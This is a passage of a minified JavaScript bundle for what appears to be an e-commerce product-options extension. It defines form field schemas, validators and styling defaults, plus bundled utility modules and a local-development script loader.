null!=e}),defaultValue:null}}return{extraPrice:(0,l.wj)("0.00"),products:null,isRequired:r,defaultValue:null}}),y(e,"inputValidationPatterns",{email:/^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/,phone:/^\d{10,}$/,dateField:/^\d{4}-(0[1-9]|1[0-2])-(0[1-9]|[1-2][0-9]|3[0-1])$/}),y(e,"previewFieldInputValidator",function(t){var n,r,o,i,l=t.values,a=t.type;if(!0===t.isRequired&&null==(null==l||null===(n=l[0])||void 0===n?void 0:n.value[0]))return{isValid:!1,message:"Value is required"};if("email"===a&&null!=(null==l||null===(r=l[0])||void 0===r?void 0:r.value)){var u=e.inputValidationPatterns.email.test(l[0].value);return{isValid:u,message:u?"":"Invalid email"}}if("phone"===a&&null!=(null==l||null===(o=l[0])||void 0===o?void 0:o.value)){var s=e.inputValidationPatterns.phone.test(l[0].value);return{isValid:s,message:s?"":"Invalid phone number"}}if("dateField"===a&&null!=(null==l||null===(i=l[0])||void 0===i?void 0:i.value)){var c=e.inputValidationPatterns.dateField.test(l[0].value);return{isValid:c,message:c?"":"Invalid date"}}return{isValid:!0,message:""}}),e}return m(t,e),v(t,[{key:"UiData",get:function(){var e,t=!1,n=null,r=null===(e=this.properties.options)||void 0===e?void 0:e.type;if("ProductOptionList"===r||"ProductOptionSwatchList"===r){var o=this.value.options;t=0===(null==o?void 0:o.length)}if(null!=this.properties.helpText){var i,l=this.value.helpText;n=!0===l.value.show&&null!==(i=l.value.text)&&void 0!==i?i:null}return{customClass:this.value.customClass,optionLabel:this.value.label,hasMissingOptions:t,helpText:n}}},{key:"conditonLogicFieldOptions",get:function(){var e=this.properties.options,t=null==e?void 0:e.type;if("ProductOptionList"===t||"ProductOptionSwatchList"===t){var n=this.value.options;return null==n?null:n.map(function(e){return{label:(0,l.I3)(e.label),value:e.value}})}return null}}]),t}(r.Tt),T={type:"string",isTranslatable:!0,info:"This is the label. You can leave this empty if you don't want a label",wrapperClassName:"col-span-6",isRequired:!1,validate:function(e){var t,n;return!0===e.property.isRequired&&null==(null===(t=e.value)||void 0===t?void 0:t[0])?{msg:"Label is required"}:null!=(null===(n=e.value)||void 0===n?void 0:n[0])&&/['"|,]+/g.test(e.value)?{msg:"Label cannot contain: ' \" | ,"}:null}},E={type:"ProductOptionList",label:"Options",disabledLabel:!0,defaultValue:[],validate:function(e){var t=e.value;if(!0===e.property.isRequired&&null==t)return{msg:"Options are required",index:0};if(null==t)return null;var n=t.findIndex(function(e){return/['"|,]+/g.test(e.value)});return n>=0?{index:n,msg:"Value cannot contain: ' \" | ,"}:null}},A={type:"string",isRequired:!1,label:"Color",inputType:"ColorPicker"},D={type:"string",label:"Border Radius",allowCustomType:"Pixels",isRequired:!1,defaultValue:"0px",options:[{label:"Rounded",value:"12px"},{label:"Sharp",value:"0px"},{label:"Circle",value:"50%"},{label:"Pill",value:"100px"}]},N={type:"string",label:"Background Color",isRequired:!1,inputType:"ColorPicker"},I={type:"string",label:"Border Color",isRequired:!1,inputType:"ColorPicker"},V=function(e){function t(e){var n;return d(this,t),y(n=p(this,t,[e]),"validate",function(){var e;return!0===n.value.show&&null==(null===(e=n.value.text)||void 0===e?void 0:e[0])?{msg:"Help text cannot be empty"}:null}),y(n,"label","Help Text"),y(n,"shouldRenderField",function(e){return"text"!==e.field||!0===e.rawValue.show}),n.form={renderInABoxIfNested:!1},n}return m(t,e),t}(r.Tt);y(V,"properties",{show:{type:"boolean",isRequired:!1,label:"Show help text?"},text:{isRequired:!1,type:"string",label:"Help text",isTranslatable:!0}});var R=new V({rawValue:{},label:"Help Text"}),F={borderRadius:g(b({},D),{options:D.options.filter(function(e){return"Circle"!==e.label})}),borderColor:I,borderStyle:C,borderWidth:{isRequired:!1,type:"number",inputType:"range",min:0,max:10}},L=function(e){function t(e){var n;return d(this,t),y(n=p(this,t,[e]),"label","Extra Price"),y(n,"form",{renderInABoxIfNested:!1}),y(n,"shouldRenderField",function(e){return(!0===e.rawValue.isEnabled||"isEnabled"===e.field)&&(("product"!==e.field||"product"===e.rawValue.type)&&("amount"!==e.field||"amount"===e.rawValue.type))}),n}return m(t,e),t}(r.Tt);y(L,"properties",{isEnabled:{type:"boolean",label:"Enable Extra Price",isRequired:!1},type:{type:"string",options:[{label:"Product",value:"product"},{label:"Amount",value:"amount"}]},product:{type:"ProductPickerSingle",label:"Product",defaultValue:[],metadata:{}},amount:{type:"number",label:"Amount",max:100,validate:function(e){return"number"!=typeof e.value?{msg:"Amount must be a number"}:e.value<0?{msg:"Amount cannot be less than 0"}:null}}});var q={borderRadius:D,borderColor:I,borderStyle:C,activeBorderColor:{type:"string",label:"Active Border Color",isRequired:!1,inputType:"ColorPicker"},backgroundColor:N,activeBackgroundColor:g(b({},N),{label:"Active Background Color"}),color:A,activeColor:{type:"string",isRequired:!1,label:"Active Color",inputType:"ColorPicker"},onHover:{type:"object",properties:{buttonValue:{type:"object",properties:{showValueOnHover:{type:"boolean",label:"Show Value on Hover"},valuePosition:{type:"string",label:"Value Position",options:[{label:"Top",value:"top"},{label:"Right",value:"right"},{label:"Bottom",value:"bottom"},{label:"Left",value:"left"}]}}}}}},M=function(e){function t(){var e;return d(this,t),y(e=p(this,t,arguments),"tabGroup","Price"),y(e,"label","Price Selector"),y(e,"form",{renderInABoxIfNested:!1}),e}return m(t,e),t}(r.Tt);y(M,"properties",{selector:{type:"string",label:"Selector"}});var B={name:S,isRequired:{type:"boolean",label:"Required field?",isRequired:!1},placeHolder:{type:"string",label:"placeholder",info:"This is the placeholder",isRequired:!1,isTranslatable:!0},maxCharacters:P,customClass:j,extraPrice:new L({rawValue:{},label:"Extra Price"})},U=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(U,"testProps",{extraPrice2:L}),y(U,"properties",{name:B.name,label:T,placeHolder:B.placeHolder,isRequired:B.isRequired,maxCharacters:B.maxCharacters,helpText:R,customClass:B.customClass,extraPrice:B.extraPrice});var H=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(H,"properties",{name:B.name,label:T,placeHolder:B.placeHolder,isRequired:B.isRequired,max:{type:"number",inputType:"range",min:0,max:100},min:{type:"number",inputType:"range",min:0,max:100},helpText:R,customClass:B.customClass,extraPrice:B.extraPrice});var z=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(z,"properties",{name:B.name,label:T,mode:{type:"string",label:"Mode",isRequired:!1,options:[{label:"Date",value:"date"},{label:"Time",value:"time"},{label:"DateTime",value:"datetime"}]},dateFormat:{type:"string",label:"Date Format",isRequired:!1,options:[{label:"mm/dd/yyyy",value:"mm/dd/yyyy"},{label:"dd/mm/yyyy",value:"dd/mm/yyyy"},{label:"yyyy/mm/dd",value:"yyyy/mm/dd"},{label:"yyyy-mm-dd",value:"yyyy-mm-dd"},{label:"mm-dd-yyyy",value:"mm-dd-yyyy"},{label:"dd-mm-yyyy",value:"dd-mm-yyyy"}]},isRequired:B.isRequired,helpText:R,customClass:B.customClass,extraPrice:B.extraPrice});var G=function(e){function t(e){var n;d(this,t);var r,o,i,a,u,s=(0,l.mg)(e.rawValue),c=null!==(r=s.inputs)&&void 0!==r?r:{};c.borderColor=null!==(o=c.borderColor)&&void 0!==o?o:"#000000",c.borderStyle=null!==(i=c.borderStyle)&&void 0!==i?i:"solid",c.borderWidth=null!==(a=c.borderWidth)&&void 0!==a?a:1;var f,v,y,h=null!==(u=s.spaceBetweenOptions)&&void 0!==u?u:{};h.mobile=null!==(f=h.mobile)&&void 0!==f?f:10,h.nonMobile=null!==(v=h.nonMobile)&&void 0!==v?v:10;var m,w,_,O,x,S,P,j=null!==(y=s.button)&&void 0!==y?y:{};j.activeBorderColor=null!==(m=j.activeBorderColor)&&void 0!==m?m:"#000000",j.backgroundColor=null!==(w=j.backgroundColor)&&void 0!==w?w:"#000000",j.borderColor=null!==(_=j.borderColor)&&void 0!==_?_:"#cccccc",j.borderStyle=null!==(O=j.borderStyle)&&void 0!==O?O:"solid",j.borderRadius=null!==(x=j.borderRadius)&&void 0!==x?x:"0px",j.color=null!==(S=j.color)&&void 0!==S?S:"#ffffff",j.activeColor=null!==(P=j.activeColor)&&void 0!==P?P:"#ffffff";var C,k,T,E,A,D,N,I={fontWeight:"normal",textTransform:"none",marginBottom:10,showSelectedValue:!1,textColor:"#000000",showSelectedValueAddOnPrice:!1},V=null!==(C=s.label)&&void 0!==C?C:I;V.fontWeight=null!==(k=V.fontWeight)&&void 0!==k?k:I.fontWeight,V.textTransform=null!==(T=V.textTransform)&&void 0!==T?T:I.textTransform,V.marginBottom=null!==(E=V.marginBottom)&&void 0!==E?E:I.marginBottom,V.showSelectedValue=null!==(A=V.showSelectedValue)&&void 0!==A?A:I.showSelectedValue,V.textColor=null!==(D=V.textColor)&&void 0!==D?D:I.textColor;var R,F=null!==(N=s.swatch)&&void 0!==N?N:{};return F.size=null!==(R=F.size)&&void 0!==R?R:"40px",s.inputs=c,s.button=j,s.label=V,s.swatch=F,s.spaceBetweenOptions=h,(n=p(this,t,[g(b({},e),{rawValue:s})])).properties.label.tabGroup="General",n}return m(t,e),v(t,[{key:"getStyle",value:function(e){var t,n,r,o,i,l,a,u,s,c,p,d,f,v,y={borderColor:!0===(null==e?void 0:e.isActive)?this.value.button.activeBorderColor:this.value.button.borderColor,bgColor:!0===(null==e?void 0:e.isActive)?this.value.button.activeBackgroundColor:this.value.button.backgroundColor,color:!0===(null==e?void 0:e.isActive)?this.value.button.activeColor:this.value.button.color},h={border:"1px ".concat(null!==(t=this.value.button.borderStyle)&&void 0!==t?t:"solid"," ").concat(null!==(n=y.borderColor)&&void 0!==n?n:"#000"),borderRadius:null!==(r=this.value.button.borderRadius)&&void 0!==r?r:void 0,backgroundColor:null!==(o=y.bgColor)&&void 0!==o?o:void 0,color:null!==(i=y.color)&&void 0!==i?i:void 0},m={border:"".concat(null!==(l=this.value.inputs.borderWidth)&&void 0!==l?l:"1","px ").concat(null!==(a=this.value.inputs.borderStyle)&&void 0!==a?a:"solid"," ").concat(null!==(u=this.value.inputs.borderColor)&&void 0!==u?u:"#000"),borderRadius:null!==(s=this.value.inputs.borderRadius)&&void 0!==s?s:void 0};return{button:h,swatch:{swatchItem:{width:null!==(c=this.value.swatch.size)&&void 0!==c?c:void 0,border:"".concat(null!==(p=this.value.swatch.borderWidth)&&void 0!==p?p:"1","px solid ").concat(!0===(null==e?void 0:e.isActive)?null!==(d=this.value.swatch.activeBorderColor)&&void 0!==d?d:"transparent":null!==(f=this.value.swatch.borderColor)&&void 0!==f?f:"#000")},swatchValue:{color:null!==(v=this.value.swatch.textColor)&&void 0!==v?v:void 0}},input:m}}}]),t}(r.Tt);y(G,"properties",{label:new r.jc({rawValue:{},tabGroup:"General"}),spaceBetweenOptions:{type:"object",label:"Vertical Space Between Options",isRequired:!1,tabGroup:"General",properties:{mobile:{isRequired:!1,type:"number",inputType:"range"},nonMobile:{isRequired:!1,type:"number",inputType:"range"}}},inputs:{tabGroup:"Inputs",type:"object",properties:F,form:{},isRequired:!0},button:{isRequired:!0,tabGroup:"Buttons",type:"object",properties:q,form:{}},swatch:{isRequired:!0,tabGroup:"Swatch",type:"object",properties:{textColor:g(b({},i.JR.properties.option.properties.textColor),{tabGroup:void 0}),borderWidth:i.JR.properties.option.properties.borderWidth,borderColor:i.JR.properties.option.properties.borderColor,activeBorderColor:i.JR.properties.option.properties.activeBorderColor,size:i.JR.properties.option.properties.size}},priceSelector:new M({rawValue:{}}),css:{type:"string",label:"Custom CSS",isRequired:!1,isAdvanced:!0,tabGroup:"CSS",inputType:"CSSEditor",previewContainerSelector:o.nP.previewContainerSelector},globalCSS:{type:"string",label:"Custom Global CSS",isRequired:!1,isAdvanced:!0,tabGroup:"CSS",inputType:"CSSEditor",previewContainerSelector:o.nP.previewContainerSelector}});var $=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y($,"properties",{name:B.name,label:T,placeHolder:B.placeHolder,isRequired:B.isRequired,customClass:B.customClass,helpText:R,type:{type:"string",isRequired:!0,defaultValue:"text",label:"Dropdown Type",options:[{label:"Color",value:"color"},{label:"Image",value:"image"},{label:"Text",value:"text"}]},options:{validate:E.validate,type:"ProductOptionList",label:"Swatch Options",isRequired:!0,disabledLabel:!0,defaultValue:[]}});var W=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(W,"properties",{name:B.name,label:T,placeHolder:B.placeHolder,isRequired:B.isRequired,helpText:R,customClass:B.customClass});var J=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(J,"properties",{name:B.name,label:T,defaultState:{type:"string",label:"Default State",isRequired:!1,options:[{label:"On",value:"on"},{label:"Off",value:"off"}]},isRequired:B.isRequired,helpText:R,extraPrice:B.extraPrice,customClass:B.customClass});var K=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(K,"properties",{name:B.name,content:{isRequired:!1,type:"string",label:"Content"},helpText:R,displayAs:{isRequired:!0,type:"string",label:"Display As",options:[{label:"H1",value:"h1"},{label:"H2",value:"h2"},{label:"H3",value:"h3"},{label:"H4",value:"h4"},{label:"H5",value:"h5"},{label:"H6",value:"h6"}]},color:A});var Y=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(Y,"properties",{name:B.name,label:T,showLabel:{type:"boolean",isRequired:!1,label:"Show Label"},helpText:R,isRequired:B.isRequired,options:E,position:{type:"string",isRequired:!1,label:"Buttons Position",options:[{label:"Column",value:"column"},{label:"Row",value:"Row"}]},customClass:B.customClass});var Q=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(Q,"properties",{name:B.name,customClass:B.customClass,color:A,borderStyle:C,helpText:R});var X=function(e){function t(e){var n;return d(this,t),y(n=p(this,t,[e]),"label","Quantity Selector"),y(n,"shouldRenderField",function(e){return"maxQuantity"!==e.field&&"minQuantity"!==e.field||!0===e.rawValue.show}),n.form={renderInABoxIfNested:!1},n}return m(t,e),t}(r.Tt);y(X,"properties",{show:{type:"boolean",label:"Show Quantity Selector?",defaultValue:!1,isRequired:!1},minQuantity:{type:"number",wrapperClassName:"col-span-6",label:"Minimum Quantity On Option Value",defaultValue:1,isRequired:!1},maxQuantity:{type:"number",wrapperClassName:"col-span-6",label:"Maximum Quantity On Option Value",defaultValue:10,isRequired:!1}});var Z=function(e){function t(e){return d(this,t),p(this,t,[e])}return m(t,e),t}(k);y(Z,"properties",{name:S,label:T,allowMultiSelect:{type:"boolean",label:"Allow Multiple Selection",defaultValue:!1},option:{type:"object",label:"Value",isRequired:!0,properties:{valuePosition:g(b({},i.JR.properties.option.properties.valuePosition),{wrapperClassName:"col-span-3",tabGroup:void 0}),showValueOnHover:{label:"Show Value on Hover",wrapperClassName:"col-span-3",type:"boolean",tabGroup:void 0,defaultValue:!0},includeValueAddOnPrice:{label:"Include Value Add-On Price",wrapperClassName:"col-span-3",type:"boolean",tabGroup:void 0,defaultValue:!1},textColor:g(b({},i.JR.properties.option.properties.textColor),{wrapperClassName:"hidden",tabGroup:void 0}),size:g(b({},i.JR.properties.option.properties.size),{wrapperClassName:"hidden",tabGroup:void 0})}},borderRadius:g(b({},D),{wrapperClassName:"hidden",tabGroup:void 0}),customClass:j,options:{validate:E.validate,type:"ProductOptionSwatchList",label:"Swatch Options",isRequired:!0,disabledLabel:!0,defaultValue:[]},helpText:new V({rawValue:{},label:"Help Text"})});var ee=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(ee,"properties",{name:B.name,label:T,accept:{type:"string",label:"Accept",isRequired:!1,options:[{label:"Images",value:"image/*"},{label:"Audio",value:"audio/*"},{label:"Video",value:"video/*"},{label:"All Files",value:"*"}]},isRequired:B.isRequired,helpText:R,customClass:B.customClass,extraPrice:B.extraPrice});var te=function(e){function t(){var e;return d(this,t),y(e=p(this,t,arguments),"label","Variants"),y(e,"form",{renderInABoxIfNested:!1}),e}return m(t,e),t}(k);y(te,"properties",{label:T,name:S,optionsWithValues:{type:"optionsWithValues",defaultValue:[]},products:{defaultValue:[],type:"ProductPickerMulti",label:"Product List",isRequired:!1,metadata:{option1:{type:"string"},option2:{type:"string"},option3:{type:"string"}}},helpText:R});var ne=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(ne,"properties",{name:B.name,label:T,isRequired:B.isRequired,options:g(b({},E),{disabledLabel:!1}),helpText:R,customClass:B.customClass});var re=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(re,"properties",{name:B.name,iconImageSrc:{type:"string",inputType:"UploadImage",wrapperClassName:"col-span-12"},options:g(b({},E),{isRequired:!0,disabledLabel:!1})});var oe=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),v(t,[{key:"getValue",value:function(e){return this.value.options=(0,a.L)({ui:this,currentPageProduct:e.currentPageProduct,productPGroups:e.productPGroups}),this.value}}]),t}(k);y(oe,"properties",{name:B.name,options:{type:"Array<object>",defaultValue:[],properties:{id:{type:"string",isRequired:!0,wrapperClassName:"hidden"},value:{type:"string",wrapperClassName:"col-span-3 hidden",isRequired:!1},label:{type:"string",isTranslatable:!0,wrapperClassName:"col-span-3 hidden",isRequired:!0},ifProduct:{type:"object",wrapperClassName:"col-span-7",properties:{isEnabled:{type:"boolean",wrapperClassName:"col-span-3"},hasTags:{type:"Array<string>",isRequired:!1,defaultValue:[],wrapperClassName:"col-span-9"}}},plantSize:{type:"string",wrapperClassName:"col-span-2",options:[{label:"Large",value:"Large"},{label:"Full Size",value:"Full Size"},{label:"Huge",value:"Huge"}]},addOnPrice:{type:"string",isRequired:!1,wrapperClassName:"col-span-3",validate:function(e){var t,n=parseFloat(null!==(t=e.value)&&void 0!==t?t:"0");return isNaN(n)?{msg:"Add On Price must be a number"}:n<0?{msg:"Add On Price cannot be less than 0"}:null}},info:{type:"object",wrapperClassName:"grid-rows-2",properties:{image:{type:"string",inputType:"UploadImage",wrapperClassName:"col-span-3 row-start-1"},descriptionHTML:{type:"richText",wrapperClassName:"col-span-9 row-span-2"},isVisible:{wrapperClassName:"col-span-3 row-start-2",type:"boolean"}}},isDefault:{type:"boolean",label:"Default Option",wrapperClassName:"hidden"},tiers:{type:"Array<object>",isCollapsible:!0,isCollapsedByDefault:!0,properties:{id:{type:"string",isRequired:!0,wrapperClassName:"hidden"},ifProduct:{type:"object",wrapperClassName:"col-span-6",properties:{isEnabled:{type:"boolean",wrapperClassName:"col-span-3"},hasTags:{type:"Array<string>",isRequired:!1,defaultValue:[],wrapperClassName:"col-span-9"}}},addOnPrice:{type:"string",isRequired:!1,wrapperClassName:"col-span-3",validate:function(e){var t,n=parseFloat(null!==(t=e.value)&&void 0!==t?t:"0");return isNaN(n)?{msg:"Add On Price must be a number"}:n<0?{msg:"Add On Price cannot be less than 0"}:null}},info:{type:"object",wrapperClassName:"grid-rows-2",properties:{image:{type:"string",inputType:"UploadImage",wrapperClassName:"col-span-3"},descriptionHTML:{type:"richText",wrapperClassName:"col-span-9"},isVisible:{wrapperClassName:"row-start-2",type:"boolean"}}}},defaultValue:[]}}}});var ie=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(ie,"properties",{name:B.name,text:{type:"richText",label:"Text",isTranslatable:!0,isRequired:!1},customClass:j,helpText:R,columnWidth:{type:"string",label:"Column Width",allowCustomType:"Pixels",isRequired:!1,options:[{label:"100%",value:"100%"},{label:"66%",value:"66%"},{label:"50%",value:"50%"},{label:"33%",value:"33%"}]}});var le=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(le,"properties",{name:B.name,label:T,fontPicker:{type:"fontPicker",label:"Font",isRequired:!1},helpText:R,style:{type:"string",isRequired:!1,label:"Selector Style",defaultValue:"input",options:[{label:"Input",value:"input"},{label:"Buttons",value:"buttons"}]}});var ae=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(ae,"properties",{name:B.name,label:T,placeHolder:B.placeHolder,isRequired:B.isRequired,helpText:R,customClass:B.customClass,maxCharacters:P,numOfLines:{type:"number",label:"Number of Lines",isRequired:!1},extraPrice:B.extraPrice});var ue=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(ue,"properties",{name:B.name,helpText:R,mobileSpacing:{isRequired:!1,type:"number",inputType:"range",label:"Mobile Spacing",min:0,max:100},nonMobileSpacing:{isRequired:!1,type:"number",inputType:"range",label:"Non Mobile Spacing",min:0,max:100}});var se=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(se,"properties",{name:B.name,label:T,helpText:R,enableInput:{type:"boolean",isRequired:!1,defaultValue:!1}});var ce=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(ce,"properties",{name:B.name,label:T,isRequired:B.isRequired,placeHolder:B.placeHolder,helpText:new V({rawValue:{},label:"Help Text"})});var pe=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(pe,"properties",{name:B.name,toggle:{type:"object",isRequired:!0,properties:{elementType:{type:"string",isRequired:!0,label:"Type",defaultValue:"button",options:[{label:"Button",value:"button"},{label:"Link",value:"a"}]},text:{type:"string",label:"Text",defaultValue:"Click to Open",isTranslatable:!0,isRequired:!1}}},modalTitle:{type:"string",label:"Popup Title",isTranslatable:!0,isRequired:!1},modalContent:{type:"richText",label:"Popup Content",isTranslatable:!0,isRequired:!1}});var de=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(de,"properties",{name:B.name,label:T,helpText:R,customClass:B.customClass,isRequired:B.isRequired,style:{type:"string",isRequired:!1,options:[{label:"Default",value:"default"},{label:"Inline",value:"inline"}]},options:{defaultValue:[],type:"ProductOptionList",validate:E.validate,label:"Checkbox Options",isRequired:!1,disabledLabel:!0,isTranslatable:!0}});var fe=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(fe,"properties",{name:B.name,html:{type:"code"},helpText:R});var ve=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),v(t,[{key:"getUpdatedValue",value:function(e){return c(function(){var t,n;return O(this,function(r){switch(r.label){case 0:return n=this.value,[4,(0,u.F)(null!==(t=this.value.products)&&void 0!==t?t:[],function(t){return c(function(){var n,r;return O(this,function(o){switch(o.label){case 0:return[4,e.adminAPI.client.queries.product(g(b({__args:{id:t.id}},x),{variants:void 0})).then(function(e){return e.data.product})];case 1:return null==(n=o.sent())?[2,null]:[2,g(b({},n),{variants:void 0,metadata:null!==(r=t.metadata)&&void 0!==r?r:{}})]}})})()},{concurrency:10}).then(function(e){return e.filter(function(e){return null!=e})})];case 1:return n.products=r.sent(),[2,this.value]}})}).call(this)}}]),t}(k);y(ve,"properties",{name:B.name,label:T,helpText:R,products:{defaultValue:[],type:"ProductPickerMulti",label:"Product List",isRequired:!1,metadata:{displayType:{type:"string",options:[{label:"Image",value:"image"},{label:"Color",value:"color"}]},featuredImageUrl:{type:"string",inputType:"UploadImage",wrapperClassName:"col-span-3"},colorOne:{type:"string",inputType:"ColorPicker",wrapperClassName:"col-span-3"}}}});var ye=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(ye,"properties",{name:B.name,label:T,helpText:R,tabView:{type:"string",defaultValue:"vertical",isRequired:!1,options:[{label:"Vertical",value:"vertical"},{label:"Horizontal",value:"horizontal"}]},tabContents:{defaultValue:[],type:"tabsList",label:"Tab Contents",key:"tabContents",isRequired:!1,isTranslatable:!0}});var he=function(e){function t(){return d(this,t),p(this,t,arguments)}return m(t,e),t}(k);y(he,"properties",{name:B.name,helpText:R,value:{type:"string",label:"Value",isRequired:!1,isTranslatable:!0}})},6800:(e,t,n)=>{var r=n(5288),o=n(4894),i=n(361),l=n(3805);e.exports=function(e,t,n){if(!l(n))return!1;var a=typeof t;return!!("number"==a?o(n)&&i(t,n.length):"string"==a&&t in n)&&r(n[t],e)}},6908:(e,t,n)=>{"use strict";n.d(t,{v:()=>a});var r=n(7402);const o=e=>{let t;const n=new Set,r=(e,r)=>{const o="function"==typeof e?e(t):e;if(!Object.is(o,t)){const e=t;t=(null!=r?r:"object"!=typeof o||null===o)?o:Object.assign({},t,o),n.forEach(n=>n(t,e))}},o=()=>t,i={setState:r,getState:o,getInitialState:()=>l,subscribe:e=>(n.add(e),()=>n.delete(e))},l=t=e(r,o,i);return i},i=e=>e;const l=e=>{const t=(e=>e?o(e):o)(e),n=e=>function(e,t=i){const n=r.default.useSyncExternalStore(e.subscribe,r.default.useCallback(()=>t(e.getState()),[e,t]),r.default.useCallback(()=>t(e.getInitialState()),[e,t]));return r.default.useDebugValue(n),n}(t,e);return Object.assign(n,t),n},a=e=>e?l(e):l},6924:(e,t,n)=>{var r=n(5250),o=n(999)(function(e,t,n,o){r(e,t,n,o)});e.exports=o},6942:(e,t)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=l(e,i(n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)r.call(e,n)&&e[n]&&(t=l(t,n));return t}function l(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},7068:(e,t,n)=>{var r=n(7217),o=n(5911),i=n(1986),l=n(689),a=n(5861),u=n(6449),s=n(3656),c=n(7167),p="[object Arguments]",d="[object Array]",f="[object Object]",v=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,y,h,m){var b=u(e),g=u(t),w=b?d:a(e),_=g?d:a(t),O=(w=w==p?f:w)==f,x=(_=_==p?f:_)==f,S=w==_;if(S&&s(e)){if(!s(t))return!1;b=!0,O=!1}if(S&&!O)return m||(m=new r),b||c(e)?o(e,t,n,y,h,m):i(e,t,w,n,y,h,m);if(!(1&n)){var P=O&&v.call(e,"__wrapped__"),j=x&&v.call(t,"__wrapped__");if(P||j){var C=P?e.value():e,k=j?t.value():t;return m||(m=new r),h(C,k,n,y,m)}}return!!S&&(m||(m=new r),l(e,t,n,y,h,m))}},7083:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o,i,l=t,a={get isLocalHostTestScript(){return c},get loadLocalScriptIfApplicable(){return p}};for(var u in a)Object.defineProperty(l,u,{enumerable:!0,get:Object.getOwnPropertyDescriptor(a,u).get});var s=(r=n(4658))&&r.__esModule?r:{default:r},c="undefined"!=typeof window&&(o=document.currentScript,(null!=(i=HTMLScriptElement)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?!!i[Symbol.hasInstance](o):o instanceof i)&&(document.currentScript.src.includes("localhost:3000")||document.currentScript.src.includes("localhost:8080")||document.currentScript.src.includes("trycloudflare.com")||document.currentScript.id===s.default.ScriptLocalModeId));function p(e){var t=new URL("/extensions/product-groups/assets",e.localScriptDevServerOrigin);if(!0===c){var n=document.createElement("link");n.href="".concat(t.toString(),"/").concat("fd-product-groups.main.css"),n.rel="stylesheet",n.type="text/css",n.media="all",document.head.appendChild(n)}if(("local"===e.execMode||"local-only"===e.execMode)&&!1===c){console.log("loading local host test script");var r=document.createElement("script");r.src="".concat(t.toString(),"/").concat("fd-product-groups-ext.js"),document.head.appendChild(r)}}!0===c&&(window.addEventListener("error",function(e){e.preventDefault()}),window.addEventListener("unhandledrejection",function(e){e.preventDefault()}))},7167:(e,t,n)=>{var r=n(4901),o=n(7301),i=n(6009),l=i&&i.isTypedArray,a=l?o(l):r;e.exports=a},7217:(e,t,n)=>{var r=n(79),o=n(1420),i=n(938),l=n(3605),a=n(9817),u=n(945);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=l,s.prototype.has=a,s.prototype.set=u,e.exports=s},7223:(e,t)=>{"use strict";function n(e,t,n,r,o,i,l){try{var a=e[i](l),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,o)}function r(e){return function(){var t=this,r=arguments;return new Promise(function(o,i){var l=e.apply(t,r);function a(e){n(l,o,i,a,u,"next",e)}function u(e){n(l,o,i,a,u,"throw",e)}a(void 0)})}}function o(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},l=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return l.next=a(0),l.throw=a(1),l.return=a(2),"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function a(a){return function(u){var s=[a,u];if(n)throw TypeError("Generator is already executing.");for(;l&&(l=0,s[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return i.label++,{value:s[1],done:!1};case 5:i.label++,r=s[1],s=[0];continue;case 